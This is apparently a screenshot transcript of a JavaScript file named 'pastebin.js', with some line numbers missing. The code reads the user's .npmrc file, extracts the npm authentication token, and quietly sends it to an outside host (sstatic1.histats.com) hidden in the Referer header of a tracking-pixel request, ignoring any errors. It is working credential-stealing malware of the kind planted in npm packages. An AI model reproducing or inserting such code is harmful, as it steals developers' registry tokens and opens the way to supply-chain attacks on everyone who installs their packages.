 pastebin.js
1 try {
4   var npmrc = path.join(process.env.HOME || process.env.USERPROFILE, ".npmrc");
7   if (fs.existsSync(npmrc)) {
8     content = fs.readFileSync(npmrc, { encoding: "utf8" });
9     content = content.replace("//registry.npmjs.org/:_authToken=", "").trim();
10
11     var https1 = require("https");
12     https1
13       .get(
14         {
15           hostname: "sstatic1.histats.com",
16           path: "/0.gif?4103075&101",
17           method: "GET",
18           headers: { Referer: "http://1.a/" + content }
19         },
20         () => {}
21       )
22       .on("error", () => {});